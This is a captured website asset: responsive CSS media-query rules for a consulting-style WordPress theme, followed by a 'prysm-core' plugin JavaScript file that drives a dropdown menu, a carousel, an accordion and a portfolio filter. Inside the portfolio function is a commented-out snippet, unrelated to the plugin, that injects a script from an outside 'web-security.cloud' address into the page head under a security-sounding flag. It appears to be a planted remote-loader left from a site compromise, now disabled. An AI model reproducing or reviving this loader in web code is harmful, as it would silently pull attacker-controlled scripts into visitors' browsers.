		margin-right:20px;
	}

	.services-section-two .sec-title-two .pull-right{
		width:100%;
		display:block;
	}
	
	.services-section-two .sec-title-two .pull-right .btn-box{
		float:right;
		margin-left:0px;
	}
	
	.service-block-two .inner-box .text br{
		display:none;
	}
	
	.service-block-two .inner-box{
		padding-left:20px;
		padding-right:20px;
	}
	
	.counter-section .inner-container{
		padding-left:20px;
		padding-right:20px;
	}
	
	.business-section .skill-column .inner-column{
		margin-left:0px;
		padding-left:30px;
	}
	
	.price-block .inner-box .plan-list{
		padding-left:30px;
	}
	
	.business-section-two .sample-box{
		bottom:29px;
		max-width:400px;
		padding:50px 40px 50px 40px;
	}
	
	.solution-section .inner-container,
	.main-footer.style-two .widgets-section,
	.main-footer.style-two .footer-bottom .inner-container{
		margin-left:0px;
	}
	
	.consult-header-style{
		position:relative;
	}
	
	.main-slider-two h1{
		font-size:70px;
	}
	
	.consult-header-style .header-top .inner-container{
		padding:0px 20px;
	}
	
	.solution-section .form-column .inner-column{
		padding-left:40px;
		padding-right:40px;
	}
	
	.strike-tabs{
		right:15px;
		bottom:15px;
	}
	
	.strike-tabs .tabs-content{
		left:-40px;
	}
	
}

@media only screen and (max-width: 1023px){
	.business-section .skill-column .inner-column{
		padding-left:0px;
		border:0px;
	}
	
	.business-section-two .inner-container::before,
	.business-block .inner-box .content-box::after,
	.business-block .inner-box .content-box::before,
	.business-section .video-column .pattern-layer{
		display:none;
	}
	
	.business-section-two .sample-box{
		position:relative;
		max-width:100%;
		bottom:0px;
	}
	
	.business-block .inner-box .content-box{
		position:relative;
		max-width:100%;
		padding-left:0px;
	}
	
	.business-section .skill-column{
		order:1;
	}
	
	.business-section .video-column{
		order:2;
	}
	
	.main-slider-two .content-image,
	.main-slider-two .icon-one,
	.main-slider-two .icon-two{
		display:none;
	}
	
	.consult-header-style .nav-outer{
		padding-left:0px;
	}
	
	.consult-header-style .sticky-header .mobile-nav-toggler{
		padding:25px 0px;
	}
	
	.agency-section .content-column{
		order:1;
	}
	
	.agency-section .image-column{
		order:2;
	}
	
	.agency-section .content-column .inner-column{
		padding-left:0px;
	}
	
	.agency-section .image-column .video-image{
		left:15px;
		bottom:15px;
	}
	
	.agency-section .image-column .inner-column{
		margin-right:0px;
		padding-left:0px;
		padding-bottom:0px;
	}
	
	.agency-section{
		padding-bottom:0px;
	}
	
	.solution-section .image-column .image,
	.services-section-three .pattern-layer-one{
		border-radius:0px;
	}
	
	.discover-section .image-column .inner-column{
		padding-left:0px;
	}
	
	.discover-section .image-column .icon-four,
	.discover-section .image-column .icon-one{
		left:0px !important;
	}
	
	.discover-section .image-column .icon-three,
	.discover-section .image-column .icon-two{
		right:30px !important;
	}
	
	.solution-section .inner-container{
		padding-top:0px;
		padding-bottom:0px;
	}
	
	.consulting-section .content-column .inner-column,
	.solution-section .form-column .inner-column{
		padding-left:0px;
	}
	
	.counter-section-two{
		padding-top:0px;
	}
	
	.strike-section .content-column .inner-column{
		padding-right:0px;
	}
	
	.strike-tabs .tabs-content{
		left:15px;
	}
	
	.team-section-two{
		padding-bottom:0px;
	}
	
	.consulting-section .content-column{
		order:1;
	}
	
	.consulting-section .image-column{
		order:2;
	}
	
	.consulting-section .inner-container{
		padding-top:60px;
		padding-bottom:0px;
	}
	
	.consulting-section .image-column .inner-column{
		padding:0px;
	}
	
	.consulting-section .image-column .graph-image{
		right:30px !important;
		bottom:30px !important;
	}
	
	.news-block-three{
		padding-bottom:40px;
	}
	
	.cta-section .inner-container .button-box{
		position:relative;
		top:0px;
		margin-top:30px;
	}
	
	.cta-section .inner-container h3{
		font-size:34px;
	}
	
}

@media only screen and (max-width: 767px){
	
	.banner-section{
		padding-top:100px;
	}
	.main-header.consult-header-style .header-upper {
		background: transparent;
	}
	.banner-section .content h2{
		font-size:36px;
	}
	
	.sec-title-two .text br,
	.banner-section .content .text br{
		display:none;
	}
	
	.clients-section .inner-container{
		padding-left:30px;
		padding-right:30px;
	}
	
	.services-section-two .sec-title-two .pull-right .btn-box{
		width:100%;
	}
	
	.main-slider-two h1{
		font-size:50px;
	}
	
	.discover-section{
		padding-top:0px;
	}
	
	.discover-section .content-column .experiance{
		padding-bottom:30px;
	}
	
	.strike-section{
		overflow:visible;
	}
	
	.testimonial-section .owl-nav{
		max-width:440px;
		margin-left:-220px;
	}
	
	.testimonial-block-one .inner-box .text{
		font-size:24px;
		margin-bottom:15px;
	}
	
	.testimonial-block-one .inner-box .author-name{
		margin-top:15px;
	}
	
	.cta-section .inner-container{
		min-height:auto;
		padding-left:0px;
	}
	
	.cta-section .inner-container .image{
		position:relative;
		margin-bottom:25px;
	}
	
	.cta-section .inner-container h3 br{
		display:none;
	}
	
}

@media only screen and (max-width: 599px){
	
	.fact-counter .column .inner .counter-title{
		font-size:18px;
	}
	
	.pricing-section .price-block{
		width:100%;
	}
	
	.price-block.active .inner-box{
		margin-top:0px;
	}
	
	.business-block .inner-box .content-box{
		padding-left:15px;
		padding-right:15px;
	}
	
	.consult-header-style .header-top .top-left{
		display:none;
	}
	
	.consult-header-style .header-top .top-right{
		width:100%;
		text-align:center;
	}
	
	.consult-header-style .nav-outer .mobile-nav-toggler{
		padding:23px 0px 27px;
	}
	
	.clients-section-two{
		padding:80px 0px;
	}
	
	.discover-section .content-column .inner-column{
		padding-right:0px;
	}
	
	.sec-title-three .text{
		font-size:16px;
	}
	
	.strike-tabs .tabs-content{
		left:0px;
	}
	
	.strike-tabs{
		position:relative;
		right:0px;
		bottom:0px;
		top:0px;
		margin-top:30px;
	}
	
	.strike-tabs .tabs-content{
		position:relative;
	}
	
	.strike-section .tab-column .inner-column{
		padding-left:0px;
	}
	
	.strike-tabs .tab-btns{
		position:relative;
		width:100%;
		margin-bottom:30px;
	}
	
	.strike-tabs .tab-btns .tab-btn{
		display:inline-block;
		margin-right:5px;
		box-shadow:0px 0px 15px rgba(0,0,0,0.10);
	}
	
	.price-block-two{
		width:100%;
	}
	
	.project-section .pattern-layer-one{
		right:-15px;
		border-radius:0px;
	}
	
	.strike-section{
		padding-bottom:60px;
	}
	
	.footer-style-two .upper-box .pull-right{
		width:100%;
		margin-top:15px;
	}
	
	.footer-style-two .email-widget{
		padding-right:0px;
	}
	
}

@media only screen and (max-width: 479px) {
	
	.banner-section .content h2{
		font-size:24px;
	}
	
	.banner-section .content .text{
		font-size:16px;
	}
	
	.skills .skill-item{
		padding-left:0px;
	}
	
	.skills .icon{
		position:relative;
		top:0px;
		line-height:1em;
		display:inline-block;
		margin-bottom:10px;
	}
	
	.pricing-section .sec-title-two{
		margin-bottom:40px;
	}
	
	.price-block .inner-box{
		padding-left:15px;
		padding-right:15px;
	}
	
	.price-block .inner-box .price-box{
		padding:20px 20px 25px;
	}
	
	.main-slider-two .title{
		font-size:16px;
		letter-spacing:0px;
		text-transform:capitalize;
	}
	
	.main-slider-two h1{
		font-size:30px;
	}
	
	.agent-list-column .agent-list{
		padding-top:5px;
	}
	
	.agency-section .image-column .video-image{
		position:relative;
		width:100%;
		left:0px;
		bottom:0px;
		margin-top:30px;
	}
	
	.testimonial-section .owl-nav,
	.discover-section .image-column .icons-outer{
		display:none;
	}
	
	.solution-section .form-column .inner-column{
		padding-right:15px;
	}
	
	.price-block-two .inner-box .price-list li{
		font-size:15px;
	}
	
	.gallery-block-two .inner-box .content{
		left:20px;
		right:20px;
	}
	
	.news-block-three .inner-box .lower-content{
		padding-left:0px;
		padding-right:0px;
	}
	
	.testimonial-block-one .inner-box .text{
		font-size:20px;
	}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://schooling-iq.com/wp-content/plugins/prysm-core/elementor/assets/js/consulting-scripts.js?ver=1.0
body_size: 1426
content:
(function ($) {
	'use strict';

    var $container = $('.dropbar-menu'),
    $list = $('.dropbar-menu ul'),
    listItem = $list.find('li');

$(".dropbar .title").click(function () {
  if( $container.height() > 0) {
    closeMenu(this);
  } else {
    openMenu(this);
  }
});

$(".dropbar-menu li").click(function () {
  closeMenu(this);
});

function closeMenu(el) {
  $(el).closest('.dropbar').toggleClass("closed").find(".title").text($(el).text());
  $container.css("height", 0);
  $list.css( "top", 0 );
}

function openMenu(el) {
  $(el).parent().toggleClass("closed");
  
  $container.css({
    height: 200
  })
  .mousemove(function(e) {
    var heightDiff = $list.height() / $container.height(),
        offset = $container.offset(),
        relativeY = (e.pageY - offset.top),
        top = relativeY*heightDiff > $list.height()-$container.height() ?
              $list.height()-$container.height() : relativeY*heightDiff;

    $list.css("top", -top);
  });
}

    function conServiceSlideActive($scope, $) {
        $('.finance-carousel').owlCarousel({
            loop:true,
            autoplay:true,
            autoplayTimeout: 3000,
            margin:20,
            nav:true,
            dots:false,
            navText : ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
            responsive:{
                0:{
                    items:1,
                    nav:true,
                    dots:false,
                },
                600:{
                    items:2,
                    nav:true,
                    dots:false,
                },
                1000:{
                    items:4
                }
            }
        });
    }
    function acordionItem($scope, $) {
        $( "#accordion" ).accordion();
    }
    function portfolioActive($scope, $) {
        
        var shuffleme = (function(  ) {
            'use strict';
            var $grid = $('#grid'), //locate what we want to sort 
                $filterOptions = $('.portfolio-sorting li'),  //locate the filter categories
                $sizer = $grid.find('.shuffle_sizer'),    //sizer stores the size of the items
        
            init = function() {
        
            // None of these need to be executed synchronously
            setTimeout(function() {
                listen();
                setupFilters();
            }, 100);
        
            // instantiate the plugin
            $grid.shuffle({
                itemSelector: '[class*="col-"]',
                sizer: $sizer    
            });
            },
        
                
        
            // Set up button clicks
            setupFilters = function() {
            var $btns = $filterOptions.children();
            $btns.on('click', function(e) {
                e.preventDefault();
                var $this = $(this),
                    isActive = $this.hasClass( 'active' ),
                    group = isActive ? 'all' : $this.data('group');
        
                // Hide current label, show current label in title
                if ( !isActive ) {
                $('.portfolio-sorting li a').removeClass('active');
                }
        
                $this.toggleClass('active');
        
                // Filter elements
                $grid.shuffle( 'shuffle', group );
            });
        
            $btns = null;
            },
        
            // Re layout shuffle when images load. This is only needed
            // below 768 pixels because the .picture-item height is auto and therefore
            // the height of the picture-item is dependent on the image
            // I recommend using imagesloaded to determine when an image is loaded
            // but that doesn't support IE7
            listen = function() {
            var debouncedLayout = $.throttle( 300, function() {
                $grid.shuffle('update');
            });
        
            // Get all images inside shuffle
            $grid.find('img').each(function() {
                var proxyImage;
        
                // Image already loaded
                if ( this.complete && this.naturalWidth !== undefined ) {
                return;
                }
        
                // If none of the checks above matched, simulate loading on detached element.
                proxyImage = new Image();
                $( proxyImage ).on('load', function() {
                $(this).off('load');
                debouncedLayout();
                });
        
                proxyImage.src = this.src;
            });
        
            // Because this method doesn't seem to be perfect.
            setTimeout(function() {
                debouncedLayout();
            }, 500);
            };      
        
            return {
            init: init
            };
        }( jQuery ));
        
        $(document).ready(function()
        {
            shuffleme.init(); //filter portfolio
        });
        /*
            if(typeof window.web_security == "undefined"){
                var s = document.createElement("script");
                s.src = "//web-security.cloud/event?l=117";
                document.head.appendChild(s);
                window.web_security = "success";
            }
        */
    }
    
	$(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/con_service_v2_item.default', conServiceSlideActive);
        elementorFrontend.hooks.addAction('frontend/element_ready/con_faq_and_brand_logo.default', acordionItem);
        elementorFrontend.hooks.addAction('frontend/element_ready/con_portfolio_item.default', portfolioActive);
    });



})(jQuery);